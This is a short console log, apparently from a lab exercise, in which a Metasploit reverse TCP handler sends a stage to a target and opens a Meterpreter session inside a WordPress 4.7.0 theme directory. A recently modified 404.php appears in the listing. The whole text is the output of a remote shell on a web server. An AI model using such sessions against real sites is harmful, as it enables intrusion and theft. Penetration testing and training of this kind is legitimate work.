 [*] Started reverse TCP handler on 172.16.0.254:4444
[*] Sending stage (37775 bytes) to 172.16.0.253
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (172.16.0.254:4444 -> 172.16.0.253:52244) at 2018-11-08 09:54:18 -0500
meterpreter > pwd
/var/www/html/4.7.0/wp-content/themes/twentyseventeen
meterpreter > ls
Listing: /var/www/html/4.7.0/wp-content/themes/twentyseventeen
==============================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 1113 fil 2018-11-08 09:54:12 -0500 404.php
100644/rw-r--r-- 2890 fil 2018-11-07 06:36:30 -0500 README.txt